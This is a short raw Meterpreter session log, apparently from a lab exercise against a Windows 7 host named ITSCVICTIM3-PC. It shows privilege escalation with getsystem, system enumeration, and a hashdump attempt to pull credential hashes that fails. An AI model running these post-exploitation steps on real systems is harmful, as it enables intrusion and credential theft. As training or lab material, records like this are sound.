 meterpreter > getsystem
^[[A...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer        : ITSCVICTIM3-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > localtime
Local Date/Time: 2022-01-18 19:54:39.364 Pacific Standard Time (UTC-800)
meterpreter > guid
[+] Session GUID: ef2cd509-2998-428f-941a-3d84b370224a
meterpreter >